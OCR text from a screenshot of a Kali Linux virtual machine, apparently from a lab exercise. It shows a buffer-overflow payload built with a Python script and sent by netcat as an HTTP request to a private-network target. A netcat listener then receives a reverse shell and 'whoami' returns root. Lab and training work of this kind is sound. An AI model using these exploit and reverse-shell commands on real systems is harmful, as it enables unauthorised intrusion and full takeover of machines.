 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:52
Trash
RedHat8B...
File System
Home
Redhat9BO...
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ EGG=$(python3 Redhat9BOE.py)
(kali㉿kali)-[~/Desktop]
$ echo GET /$EGG HTTP/1.0|nc 192.168.32.50 8888
(kali㉿kali)-[~/Desktop]
$
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 8998
listening on [any] 8998 ...
connect to [192.168.32.10] from (UNKNOWN) [192.168.32.50] 327
84
whoami
root
Right Ctrl
80°F
Sunny
Search
6:52 PM
9/14/2023